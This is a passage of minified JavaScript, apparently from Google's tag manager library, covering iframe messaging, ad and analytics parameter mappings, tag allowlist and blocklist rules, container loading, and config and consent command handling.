m=function(){e.contentDocument.body.appendChild(f),f.addEventListener("load",(function(){d.ba=f.contentWindow,e.contentWindow.addEventListener("message",(function(n){n.origin===a.origin&&d.H.Nl(n.data)})),d.Oj()}))};"complete"===e.contentDocument.readyState?m():e.contentWindow.addEventListener("load",(function(){m()}))}catch(n){e.parentElement.removeChild(e),this.m=11,this.F.F(void 0,void 0,this.m,n.toString())}},ca.ql=function(a){var b=this,c=function(a,b){var d=function(e,f,g){g=void 0===g?{}:g,this.Zk=e,this.H=g,this.m=f,this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random())),this.ba=this.Wa=this.heartbeatCount=this.Yk=0,this.lj=!1,this.F={},this.state=0,this.If=Ts(this.m),this.Pf=Ts(this.m),this.T=10};return d.prototype.init=function(){this.M(1),this.Yb()},d.prototype.getState=function(){return{state:this.state,If:Math.round(Ts(this.m)-this.If),Pf:Math.round(Ts(this.m)-this.Pf)}},d.prototype.M=function(e){this.state!==e&&(this.state=e,this.Pf=Ts(this.m))},d.prototype.pj=function(){return String(this.Yk++)},d.prototype.Yb=function(){var e=this;this.heartbeatCount++,this.Cc({type:0,clientId:this.id,requestId:this.pj(),maxDelay:this.nj()},(function(f){var g;if(0===f.type)if(null!=(null==(g=f.failure)?void 0:g.failureType))if(f.stats&&(e.stats=f.stats),e.ba++,f.isDead||e.ba>Ss.jj){var m,n,h=f.isDead&&f.failure.failureType;e.T=h||10,e.M(4),e.Xk(),null==(n=(m=e.H).mm)||n.call(m,{failureType:h,data:f.failure.data})}else e.M(3),e.uj();else{var p,q;e.heartbeatCount>f.stats.heartbeatCount+Ss.jj&&(e.heartbeatCount=f.stats.heartbeatCount,null==(q=(p=e.H).onFailure)||q.call(p,{failureType:13})),e.stats=f.stats;var r=e.state;if(e.M(2),2!==r)if(e.lj){var t,v;null==(v=(t=e.H).Sn)||v.call(t)}else{var u,w;e.lj=!0,null==(w=(u=e.H).om)||w.call(u)}e.ba=0,e.al(),e.uj()}}))},d.prototype.nj=function(){return 2===this.state?Ss.Lk:Ss.Wk},d.prototype.uj=function(){var e=this;this.m.setTimeout((function(){e.Yb()}),Math.max(0,this.nj()-(Ts(this.m)-this.Wa)))},d.prototype.il=function(e,f,g){var h=this;this.Cc({type:1,clientId:this.id,requestId:this.pj(),command:e},(function(m){if(1===m.type)if(m.result)f(m.result);else{var n,p,q,t,v,r={failureType:null!=(q=null==(n=m.failure)?void 0:n.failureType)?q:12,data:null==(p=m.failure)?void 0:p.data};null==(v=(t=h.H).onFailure)||v.call(t,r),g(r)}}))},d.prototype.Cc=function(e,f){var g=this;if(4===this.state)e.failure={failureType:this.T},f(e);else{var n,h=2!==this.state&&0!=e.type,m=e.requestId,q={request:e,dk:f,Wj:h,im:this.m.setTimeout((function(){var r=g.F[m];r&&g.kj(r,7)}),null!=(n=e.maxDelay)?n:Ss.rk)};this.F[m]=q,h||this.Aj(q)}},d.prototype.Aj=function(e){this.Wa=Ts(this.m),e.Wj=!1,this.Zk(e.request)},d.prototype.al=function(){for(var e in this.F){var f=this.F[e];f.Wj&&this.Aj(f)}},d.prototype.Xk=function(){for(var e in this.F)this.kj(this.F[e],this.T)},d.prototype.kj=function(e,f){this.wf(e);var g=e.request;g.failure={failureType:f},e.dk(g)},d.prototype.wf=function(e){delete this.F[e.request.requestId],this.m.clearTimeout(e.im)},d.prototype.Nl=function(e){this.Wa=Ts(this.m);var g,h,f=this.F[e.requestId];f?(this.wf(f),f.dk(e)):null==(h=(g=this.H).onFailure)||h.call(g,{failureType:14})},new d(a,G,b)}((function(d){var e;null==(e=b.ba)||e.postMessage(d,a.origin)}),{om:function(){b.M=!0,b.F.F(c.getState(),c.stats)},mm:function(d){b.M?(b.m=(null==d?void 0:d.failureType)||10,b.F.m(b.m,c.getState(),c.stats,void 0,null==d?void 0:d.data)):(b.m=(null==d?void 0:d.failureType)||4,b.F.F(c.getState(),c.stats,b.m,null==d?void 0:d.data))},onFailure:function(d){b.m=d.failureType,b.F.m(b.m,c.getState(),c.stats,d.command,d.data)}});return c},ca.Oj=function(){this.T||this.H.init(),this.T=!0};function ft(a){return[]}Gk(),Jk()||Dk("iPod"),Dk("iPad"),!Dk("Android")||Hk()||Gk()||Fk()||Dk("Silk"),Hk(),!Dk("Safari")||Hk()||!Ek()&&Dk("Coast")||Fk()||!Ek()&&Dk("Edge")||(Ek()?Ck("Microsoft Edge"):Dk("Edg/"))||(Ek()?Ck("Opera"):Dk("OPR"))||Gk()||Dk("Silk")||Dk("Android")||Kk();Object.freeze(new function(){}),Object.freeze(new function(){});var kt="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function nt(){var a,b;return null!=(b=null==(a=G.google_tag_data)?void 0:a.uach_promise)?b:null}function ot(a){var b,c;return"function"==typeof(null==(b=a.navigator)||null==(c=b.userAgentData)?void 0:c.getHighEntropyValues)}var rt=function(){if(ot(G)&&(Db(),!nt())){var a=function pt(){var a=G;if(!ot(a))return null;var b=function lt(a){var b;return null!=(b=a.google_tag_data)?b:a.google_tag_data={}}(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(kt).then((function(d){return null!=b.uach||(b.uach=d),d}));return b.uach_promise=c}();a&&(a.then((function(){P(95)})),a.catch((function(){P(96)})))}};var vu={},wu=(vu[Q_g.kc]="gcu",vu[Q_g.jb]="gclgb",vu[Q_g.Sa]="gclaw",vu[Q_g.wi]="gad_source",vu[Q_g.Fd]="gclid",vu[Q_g.xi]="gclsrc",vu[Q_g.Yf]="gbraid",vu[Q_g.Re]="wbraid",vu[Q_g.Cb]="auid",vu[Q_g.zi]="rnd",vu[Q_g.Ci]="ncl",vu[Q_g.dg]="gcldc",vu[Q_g.Md]="dclid",vu[Q_g.ob]="edid",vu[Q_g.bd]="en",vu[Q_g.zc]="gdpr",vu[Q_g.rb]="gdid",vu[Q_g.Pi]="gtm_up",vu[Q_g.Fb]="frm",vu[Q_g.ed]="lps",vu[Q_g.Yd]="did",vu[Q_g.ya]="dl",vu[Q_g.Fa]="dr",vu[Q_g.Bg]="ga_uid",vu[Q_g.Bc]="gdpr_consent",vu[Q_g.Da]="uid",vu[Q_g.de]="us_privacy",vu[Q_g.Mb]="npa",{N:{Wh:"ads_conversion_hit",Dd:"container_execute_start",Zh:"container_setup_end",Rf:"container_setup_start",Xh:"container_blocking_end",Yh:"container_execute_end",ai:"container_yield_end",Sf:"container_yield_start",Zi:"event_execute_end",Yi:"event_evaluation_end",Jg:"event_evaluation_start",aj:"event_setup_end",ee:"event_setup_start",cj:"ga4_conversion_hit",he:"page_load",zn:"pageview",ac:"snippet_load",vj:"tag_callback_error",wj:"tag_callback_failure",xj:"tag_callback_success",yj:"tag_execute_end",od:"tag_execute_start"}});function xu(){function a(c,d){var e=nb(d);e&&b.push([c,e])}var b=[];return a("u","GTM"),a("ut","TAGGING"),a("h","HEALTH"),b}var mv=function(a,b){},nv=function(a,b,c){};var Dv={};Dv[Q_g.kc]="gcu",Dv[Q_g.jb]="gclgb",Dv[Q_g.Sa]="gclaw",Dv[Q_g.ui]="gclgs",Dv[Q_g.vi]="gclst",Dv[Q_g.Cb]="auid",Dv[Q_g.Hd]="dscnt",Dv[Q_g.Id]="fcntr",Dv[Q_g.Jd]="flng",Dv[Q_g.Kd]="mid",Dv[Q_g.Zf]="bttype",Dv[Q_g.nb]="label",Dv[Q_g.Sb]="capi",Dv[Q_g.Ve]="pscdl",Dv[Q_g.Ba]="currency_code",Dv[Q_g.Ld]="vdltv",Dv[Q_g.Di]="_dbg",Dv[Q_g.Rd]="oedeld",Dv[Q_g.ob]="edid",Dv[Q_g.Ii]="fdr",Dv[Q_g.ig]="fledge",Dv[Q_g.Vd]="gac",Dv[Q_g.yc]="gacgb",Dv[Q_g.ng]="gacmcov",Dv[Q_g.zc]="gdpr",Dv[Q_g.rb]="gdid",Dv[Q_g.rg]="gsaexp",Dv[Q_g.Fb]="frm",Dv[Q_g.Xd]="gtm_up",Dv[Q_g.ed]="lps",Dv[Q_g.Yd]="did",Dv[Q_g.fd]=void 0,Dv[Q_g.Ib]="tiba",Dv[Q_g.Vb]="rdp",Dv[Q_g.tb]="ecsid",Dv[Q_g.Bg]="ga_uid",Dv[Q_g.ld]="delopc",Dv[Q_g.Bc]="gdpr_consent",Dv[Q_g.Ca]="oid",Dv[Q_g.kf]="uaa",Dv[Q_g.lf]="uab",Dv[Q_g.nf]="uafvl",Dv[Q_g.pf]="uamb",Dv[Q_g.qf]="uam",Dv[Q_g.rf]="uap",Dv[Q_g.tf]="uapv",Dv[Q_g.uf]="uaw",Dv[Q_g.Dg]="ec_lat",Dv[Q_g.Eg]="ec_meta",Dv[Q_g.Fg]="ec_m",Dv[Q_g.Gg]="ec_sel",Dv[Q_g.Hg]="ec_s",Dv[Q_g.md]="ec_mode",Dv[Q_g.Da]="userId",Dv[Q_g.de]="us_privacy",Dv[Q_g.qa]="value",Dv[Q_g.Ig]="mcov",Dv[Q_g.fj]="hn",Dv[Q_g.gj]="gtm_ee",Dv[Q_g.Mb]="npa",Dv[Q_g.Uc]=null,Dv[Q_g.Jb]=null,Dv[Q_g.Pa]=null,Dv[Q_g.fa]=null,Dv[Q_g.ya]=null,Dv[Q_g.Fa]=null,Dv[Q_g.hf]=null;function Hv(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}}function Iv(a,b,c){c=void 0!==c&&c,Jv().addRestriction(0,a,b,c)}var Mv=function(){this.m={},this.F={}},Nv=function(a,b){var c=a.m[b];return c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.m[b]=c),c};function Jv(){var a=li.r;return a||(a=new Mv,li.r=a),a}Mv.prototype.addRestriction=function(a,b,c,d){if(!(d=void 0!==d&&d)||!this.F[b]){var e=Nv(this,b);0===a?d?e._entity.external.push(c):e._entity.internal.push(c):1===a&&(d?e._event.external.push(c):e._event.internal.push(c))}},Mv.prototype.getRestrictions=function(a,b){var d,e,f,g,c=Nv(this,b);return 0===a?[].concat(ra((null==c||null==(d=c._entity)?void 0:d.internal)||[]),ra((null==c||null==(e=c._entity)?void 0:e.external)||[])):1===a?[].concat(ra((null==c||null==(f=c._event)?void 0:f.internal)||[]),ra((null==c||null==(g=c._event)?void 0:g.external)||[])):[]},Mv.prototype.getExternalRestrictions=function(a,b){var d,e,c=Nv(this,b);return 0===a?(null==c||null==(d=c._entity)?void 0:d.external)||[]:(null==c||null==(e=c._event)?void 0:e.external)||[]},Mv.prototype.removeExternalRestrictions=function(a){var b=Nv(this,a);b._event&&(b._event.external=[]),b._entity&&(b._entity.external=[]),this.F[a]=!0};var Ov=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),Pv={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},Qv={cl:["ecl"],customPixels:["customScripts","html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},Rv="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");var Tv=!1;Tv=!0;var Wv=function(a,b,c,d,e){if(!Vv()){var f=d.siloed?sj(a):a;if(!function Hj(a){return!!lj().container[a]}(f)){var g="?id="+encodeURIComponent(a)+"&l="+ki.Ya,h=0===a.indexOf("GTM-");h||(g+="&cx=c"),W(56)&&(g+="&gtm="+Wn());var m=gj();m&&(g+="&sign="+ki.Af);var n=c?"/gtag/js":"/gtm.js",p=fj()?ej(b,n+g):void 0;if(!p){var q=ki.Ed+n;m&&sc&&h?p=qr("https://","http://",(q=sc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0])+g):p=Di.F?Ei()+n+g:qr("https://","http://",q+g)}d.siloed&&Pj({ctid:f,isDestination:!1});var r=Aj();lj().container[f]={state:1,context:d,parent:r},mj({ctid:f,isDestination:!1},e),yc(p)}}},Xv=function(a,b,c,d){if(!Vv()){var e=c.siloed?sj(a):a;if(!function Oj(a){var b=lj().destination[a];return!!b&&!!b.state}(e))if(!c.siloed&&Qj())lj().destination[e]={state:0,transportUrl:b,context:c,parent:Aj()},mj({ctid:e,isDestination:!0},d),P(91);else{var f="/gtag/destination?id="+encodeURIComponent(a)+"&l="+ki.Ya+"&cx=c";W(56)&&(f+="&gtm="+Wn()),gj()&&(f+="&sign="+ki.Af);var g=fj()?ej(b,f):void 0;g||(g=Di.F?Ei()+f:qr("https://","http://",ki.Ed+f)),c.siloed&&Pj({ctid:e,isDestination:!0}),lj().destination[e]={state:1,context:c,parent:Aj()},mj({ctid:e,isDestination:!0},d),yc(g)}}};function Vv(){return!1}var Yv=!1,Zv=0,$v=[];function aw(a){if(!Yv){var b=H.createEventObject,c="complete"===H.readyState,d="interactive"===H.readyState;if(!a||"readystatechange"!==a.type||c||!b&&d){Yv=!0;for(var e=0;e<$v.length;e++)I($v[e])}$v.push=function(){for(var f=Aa.apply(0,arguments),g=0;g<f.length;g++)I(f[g]);return 0}}}function bw(){if(!Yv&&140>Zv){Zv++;try{var a,b;null==(b=(a=H.documentElement).doScroll)||b.call(a,"left"),aw()}catch(c){G.setTimeout(bw,50)}}}function cw(a){Yv?a():$v.push(a)}var gw=function(a,b){this.m=!1,this.M=[],this.eventData={tags:[]},this.T=!1,this.F=this.H=0,fw(this,a,b)},hw=function(a,b,c,d){if(ni.hasOwnProperty(b)||"__zone"===b)return-1;var e={};return Ya(d)&&(e=k(d,e)),e.id=c,e.status="timeout",a.eventData.tags.push(e)-1},iw=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},jw=function(a){if(!a.m){for(var b=a.M,c=0;c<b.length;c++)b[c]();a.m=!0,a.M.length=0}},fw=function(a,b,c){void 0!==b&&a.ne(b),c&&G.setTimeout((function(){jw(a)}),Number(c))};gw.prototype.ne=function(a){var b=this,c=Fb((function(){I((function(){a(vj(),b.eventData)}))}));this.m?c():this.M.push(c)};var kw=function(a){return a.H++,Fb((function(){a.F++,a.T&&a.F>=a.H&&jw(a)}))},ow=function(){return G[function nw(){return G.GoogleAnalyticsObject||"ga"}()]},pw=function(a){G.GoogleAnalyticsObject||(G.GoogleAnalyticsObject=a||"ga");var b=G.GoogleAnalyticsObject;if(G[b])G.hasOwnProperty(b);else{var c=function(){c.q=c.q||[],c.q.push(arguments)};c.l=Number(Cb()),G[b]=c}return G[b]},qw=function(a){if(Kl()){var b=ow();b(a+"require","linker"),b(a+"linker:passthrough",!0)}};var $w=["es","1"],ax={},bx={};function cx(a,b){var c;bk&&(c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*",ax[a]=[["e",c],["eid",a]],mk(a))}function dx(a){var b=a.eventId,c=a.Xa;if(!ax[b])return[];var d=[];return bx[b]||d.push($w),d.push.apply(d,ra(ax[b])),c&&(bx[b]=!0),d}var ex={},fx={},gx={};function hx(a,b,c,d){bk&&W(65)&&(void 0!==d&&d?(gx[b]=gx[b]||0,++gx[b]):void 0!==c?(fx[a]=fx[a]||{},fx[a][b]=Math.round(c)):(ex[a]=ex[a]||{},ex[a][b]=(ex[a][b]||0)+1))}function ix(a){var f,b=a.eventId,c=a.Xa,d=ex[b]||{},e=[];for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);return c&&delete ex[b],e.length?[["md",e.join(".")]]:[]}function jx(a){var f,b=a.eventId,c=a.Xa,d=fx[b]||{},e=[];for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);return c&&delete fx[b],e.length?[["mtd",e.join(".")]]:[]}function kx(){for(var a=[],b=pa(Object.keys(gx)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+gx[d])}return a.length?[["mec",a.join(".")]]:[]}var lx={},mx={};function nx(a,b,c){if(bk&&b){var d=function jj(a){var b=String(a[Ge.ra]||"").replace(/_/g,"");return 0===b.indexOf("cvt")&&(b="cvt"),b}(b);lx[a]=lx[a]||[],lx[a].push(c+d);var e=(wf(b)?"1":"2")+d;mx[a]=mx[a]||[],mx[a].push(e),mk(a)}}function ox(a){var b=a.eventId,c=a.Xa,d=[],e=lx[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=mx[b]||[];return f.length&&d.push(["ti",f.join(".")]),c&&(delete lx[b],delete mx[b]),d}function px(a,b,c,d){var e=gf[a],f=function qx(a,b,c,d){function e(){if(f[Ge.Pk])h();else{var w=uf(f,c,[]),y=w[Ge.pk];if(null!=y)for(var x=0;x<y.length;x++)if(!X(y[x]))return void h();var B=hw(c.bc,String(f[Ge.ra]),Number(f[Ge.me]),w[Ge.Qk]),A=!1;w.vtp_gtmOnSuccess=function(){if(!A){A=!0;var C=Db()-E;nx(c.id,gf[a],"5"),iw(c.bc,B,"success",C),W(57)&&nv(c,f,wu.N.xj),g()}},w.vtp_gtmOnFailure=function(){if(!A){A=!0;var C=Db()-E;nx(c.id,gf[a],"6"),iw(c.bc,B,"failure",C),W(57)&&nv(c,f,wu.N.wj),h()}},w.vtp_gtmTagId=f.tag_id,w.vtp_gtmEventId=c.id,c.priorityId&&(w.vtp_gtmPriorityId=c.priorityId),nx(c.id,f,"1");var D=function(){ol(3);var C=Db()-E;nx(c.id,f,"7"),iw(c.bc,B,"exception",C),W(57)&&nv(c,f,wu.N.vj),A||(A=!0,h())};W(57)&&mv(c,f);var E=Db();try{sf(w,{event:c,index:a,type:1})}catch(C){D(C)}W(57)&&nv(c,f,wu.N.yj)}}var f=gf[a],g=b.onSuccess,h=b.onFailure,m=b.terminate;if(c.isBlocked(f))return null;var n=tf(f[Ge.zj],c,[]);if(n&&n.length){var p=n[0],q=px(p.index,{onSuccess:g,onFailure:h,terminate:m},c,d);if(!q)return null;g=q,h=2===p.Jj?m:q}if(f[Ge.mj]||f[Ge.Sk]){var r=f[Ge.mj]?hf:c.Rm,t=g,v=h;if(!r[a]){e=Fb(e);var u=function rx(a,b,c){var d=[],e=[];return b[a]=function sx(a,b,c){return function(d,e){a.push(d),b.push(e),c()}}(d,e,c),{onSuccess:function(){b[a]=tx;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=ux;for(var f=0;f<e.length;f++)e[f]()}}}(a,r,e);g=u.onSuccess,h=u.onFailure}return function(){r[a](t,v)}}return e}(a,b,c,d);if(!f)return null;var g=tf(e[Ge.tj],c,[]);if(g&&g.length){var h=g[0];f=px(h.index,{onSuccess:f,onFailure:1===h.Jj?b.terminate:f,terminate:b.terminate},c,d)}return f}function tx(a){a()}function ux(a,b){b()}function wx(a,b){var c,f,d=b.Vj,e=a.Vj;if(0!==(c=d>e?1:d<e?-1:0))f=c;else{var g=a.hk,h=b.hk;f=g>h?1:g<h?-1:0}return f}function vx(a,b){if(bk){var c=function(d){var e=b.isBlocked(gf[d])?"3":"4",f=tf(gf[d][Ge.tj],b,[]);f&&f.length&&c(f[0].index),nx(b.id,gf[d],e);var g=tf(gf[d][Ge.zj],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var Ax=!1,Gx=function(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(W(57),"gtm.js"===d){if(Ax)return!1;Ax=!0}var e=!1,f=function Lv(){var a=xj();return Jv().getRestrictions(1,a)}(),g=k(a);if(!f.every((function(t){return t({originalEventData:g})}))){if("gtm.js"!==d&&"gtm.init"!==d&&"gtm.init_consent"!==d)return!1;e=!0}cx(b,d);var h=a.eventCallback,m=a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:Cx(g,e),Rm:[],logMacroError:function(){P(6),ol(0)},cachedModelValues:Dx(),bc:new gw((function(){W(57),h&&h.apply(h,[].slice.call(arguments,0))}),m),originalEventData:g};W(65)&&bk&&(n.reportMacroDiscrepancy=hx),W(57)&&(n.id,n.name);var p=function(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=Cf(a),f=0;f<ef.length;f++){var g=ef[f],h=Df(g,e);if(h){for(var m=g.add||[],n=0;n<m.length;n++)c[m[n]]=!0;b(g.block||[])}else null===h&&b(g.block||[])}for(var p=[],q=0;q<gf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}(n);W(57)&&(n.id,n.name),e&&(p=function Ex(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(gf[c][Ge.ra]);(mi[d]||void 0!==gf[c][Ge.Tk]||Hv(d,2))&&(b[c]=!0)}return b}(p)),W(57);var q=function(a,b){for(var c=[],d=0;d<gf.length;d++)if(a[d]){var e=gf[d],f=kw(b.bc);try{var g=px(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[Ge.ra];if(!h)throw"Error: No function name given for function call.";var m=jf[h];c.push({hk:d,Vj:m&&m.priorityOverride||Hv(e[Ge.ra],1)||0,execute:g})}else vx(d,b),f()}catch(p){f()}}c.sort(wx);for(var n=0;n<c.length;n++)c[n].execute();return 0<c.length}(p,n);return function(a){a.T=!0,a.F>=a.H&&jw(a)}(n.bc),"gtm.js"!==d&&"gtm.sync"!==d||vj(),function Fx(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&gf[c]&&!ni[String(gf[c][Ge.ra])])return!0;return!1}(p,q)||!1};function Dx(){var a={};return a.event=Pi("event",1),a.ecommerce=Pi("ecommerce",1),a.gtm=Pi("gtm"),a.eventModel=Pi("eventModel"),a}function Cx(a,b){var c=function Sv(){var a=Ki("gtm.allowlist")||Ki("gtm.whitelist");a&&P(9),qi&&(a=["google","gtagfl","lcl","zone"]),Ov.test(G.location&&G.location.hostname)&&(qi?P(116):(P(117),Tv&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Hb(Ab(a),Pv),c=Ki("gtm.blocklist")||Ki("gtm.blacklist");c||(c=Ki("tagTypeBlacklist"))&&P(3),c?P(8):c=[],Ov.test(G.location&&G.location.hostname)&&(c=Ab(c)).push("nonGooglePixels","nonGoogleScripts","sandboxedScripts"),0<=Ab(c).indexOf("google")&&P(2);var d=c&&Hb(Ab(c),Qv),e={};return function(f){var g=f&&f[Ge.ra];if(!g||"string"!=typeof g)return!0;if(g=g.replace(/^_*/,""),void 0!==e[g])return e[g];var h=Ai[g]||[],m=!0;if(a){var n;if(n=m)a:{if(0>b.indexOf(g)){if(!(h&&0<h.length)){n=!1;break a}for(var p=0;p<h.length;p++)if(0>b.indexOf(h[p])){P(11),n=!1;break a}}n=!0}m=n}var q=!1;if(c){var r=0<=d.indexOf(g);if(r)q=r;else{var t=vb(d,h||[]);t&&P(10),q=t}}var v=!m||q;return v||!(0<=h.indexOf("sandboxedScripts"))||b&&-1!==b.indexOf("sandboxedScripts")||(v=vb(d,Rv)),e[g]=v}}();return function(d){if(c(d))return!0;var e=d&&d[Ge.ra];if(!e||"string"!=typeof e)return!0;e=e.replace(/^_*/,"");var f,g=xj();f=Jv().getRestrictions(0,g);var h=a;b&&((h=k(a))["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var m=Ai[e]||[],n=pa(f),p=n.next();!p.done;p=n.next()){var q=p.value;try{if(!q({entityId:e,securityGroups:m,originalEventData:h}))return!0}catch(r){return!0}}return!1}}var Hx=0;function Ix(){if(1===Hx&&bk){var a=ik(!0,!0,!0,!0);Xj&&(Lc(a),Xj=!1)}}var Jx=function(a){if(!a.Ij||1!==Hx)return[];a.Kc();var b=$k();return b.push(["mcc","1"]),Hx=3,b};function Lx(){return arguments}var Hf,Ox=function(){this.messages=[],this.m=[]};function Px(a,b,c){c.eventMetadata=c.eventMetadata||{},c.eventMetadata.source_canonical_id=Nf.canonicalContainerId,Qx().enqueue(a,b,c)}function Qx(){var a=li.mb;return a||(a=new Ox,li.mb=a),a}Ox.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b,a["gtm.priorityId"]=d;var f={message:a,notBeforeEventId:b,priorityId:d,messageContext:Object.assign({},c,{eventId:b,priorityId:d,fromContainerExecution:!0})};this.messages.push(f);for(var g=0;g<this.m.length;g++)try{this.m[g](f)}catch(h){}},Ox.prototype.listen=function(a){this.m.push(a)},Ox.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d),d.push(c)}return a},Ox.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}return this.messages=c,b};var Tx={},Ux={};var Yx="HA GF G UA AW DC MC".split(" "),Zx=!1,$x=!1,ay=!1,by=!1;function cy(a,b){return a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:Bi()}),b.eventId=a["gtm.uniqueEventId"],b.priorityId=a["gtm.priorityId"],{eventId:b.eventId,priorityId:b.priorityId}}var dy=void 0,ey=void 0;function fy(a,b,c){var d=k(a);d.eventId=void 0,d.inheritParentConfig=void 0,Object.keys(b).some((function(f){return void 0!==b[f]}))&&P(136);var e=k(b);k(c,e),Px(function Mx(a,b){return 1===arguments.length?Lx("config",a):Lx("config",a,b)}(qj()[0],e),a.eventId,d)}function gy(a){for(var b=pa([Q_g.jd,Q_g.Kb]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Lm.H[d];if(e)return e}}var hy=[Q_g.jd,Q_g.Kb,Q_g.xc,Q_g.lb,Q_g.tb,Q_g.Da,Q_g.xa,Q_g.Oa,Q_g.Ta,Q_g.Db],iy={config:function(a,b){var c=cy(a,b);if(!(2>a.length)&&l(a[1])){var d={};if(2<a.length){if(null!=a[2]&&!Ya(a[2])||3<a.length)return;d=a[2]}var e=dm(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!oj.fe){var m=zj(Aj());if(function Sj(a){return!!(a&&a.parent&&a.context&&1===a.context.source&&0!==a.parent.ctid.indexOf("GTM-"))}(m)){var n=m.parent,p=n.isDestination;h={wm:zj(n),gm:p};break a}}h=void 0}var q=h;q&&(f=q.wm,g=q.gm),cx(c.eventId,"gtag.config");var r=e.ka,t=e.id!==r;if(t?-1===tj().indexOf(r):-1===qj().indexOf(r)){if(!b.inheritParentConfig&&!d[Q_g.Gb]){var v=gy(d);if(t)Xv(r,v,{source:2,fromContainerExecution:b.fromContainerExecution});else if(void 0!==f&&-1!==f.containers.indexOf(r)){var u=d;dy?fy(b,u,dy):ey||(ey=k(u))}else Wv(r,v,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(P(128),g&&P(130),b.inheritParentConfig)){var w,y=d;return ey?(fy(b,ey,y),w=!1):(!y[Q_g.Xb]&&pi&&dy||(dy=k(y)),w=!0),void(w&&f.containers&&f.containers.join(","))}var x=d;if(!ay&&(ay=!0,$x))for(var B=pa(hy),A=B.next();!A.done;A=B.next())if(x.hasOwnProperty(A.value)){dl("erc");break}if(bk&&!pj&&(1===Hx&&function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)}(G,"pagehide",Ix),Hx=2),pi&&!t&&!d[Q_g.Xb]){var D=by;if(by=!0,D)return}if(Zx||P(43),!b.noTargetGroup)if(t){!function Xx(a){z(Ux,(function(b,c){var d=c.indexOf(a);0<=d&&c.splice(d,1)}))}(e.id);var E=e.id,C=d[Q_g.Wd]||"default";C=String(C).split(",");for(var F=0;F<C.length;F++){var M=Ux[C[F]]||[];Ux[C[F]]=M,0>M.indexOf(E)&&M.push(E)}}else{!function Wx(a){z(Tx,(function(b,c){var d=c.indexOf(a);0<=d&&c.splice(d,1)}))}(e.id);var L=e.id,O=d[Q_g.Wd]||"default";O=O.toString().split(",");for(var V=0;V<O.length;V++){var ba=Tx[O[V]]||[];Tx[O[V]]=ba,0>ba.indexOf(L)&&ba.push(L)}}delete d[Q_g.Wd];var aa=b.eventMetadata||{};aa.hasOwnProperty("is_external_event")||(aa.is_external_event=!b.fromContainerExecution),b.eventMetadata=aa,delete d[Q_g.Zc];for(var R=t?[e.id]:tj(),oa=0;oa<R.length;oa++){var ka=d,ha=R[oa],ja=k(b),Ha=dm(ha,ja.isGtmEvent);Ha&&Lm.push("config",[ka],Ha,ja)}}}}},consent:function(a,b){if(3===a.length){P(39);var c=cy(a,b),d=a[1],e=a[2];b.fromContainerExecution||(e[Q_g.R]&&P(139),e[Q_g.Aa]&&P(140)),"default"===d?function Tl(a){!Rl&&Ql&&dl("crc"),Rl=!0;var b=a[Q_g.jc];b&&P(40);var c=a[Q_g.Qe];c&&P(41);for(var d=Array.isArray(b)?b:[b],e={Be:0};e.Be<d.length;++(e={Be:e.Be}).Be)z(a,function(f){return function(g,h){if(g!==Q_g.jc&&g!==Q_g.Qe){var m=d[f.Be],n=Number(c),p=ql(),q=pl[1]||"";n=void 0===n?0:n,Dl=!0,El&&mb("TAGGING",20),xl().default(g,h,m,p,q,n,Fl)}}}(e))}(e):"update"===d?Ul(e,c):"declare"===d&&b.fromContainerExecution&&function Sl(a){for(var b=a[Q_g.jc],c=Array.isArray(b)?b:[b],d={Ae:0};d.Ae<c.length;++(d={Ae:d.Ae}).Ae)z(a,function(e){return function(f,g){if(f!==Q_g.jc){var 